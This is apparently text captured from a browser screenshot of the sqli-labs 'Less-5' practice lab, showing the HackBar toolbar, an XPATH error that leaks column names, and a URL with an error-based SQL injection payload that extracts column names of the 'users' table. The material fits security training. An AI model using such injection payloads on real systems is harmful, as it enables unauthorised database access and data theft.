 Welcome Dhakkan
XPATH syntax error: '~user_id,first_name,last_name,us'
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users'),0x7e))--+
Enable POST
ADD HEADER
控制台 问题 覆盖率 What's New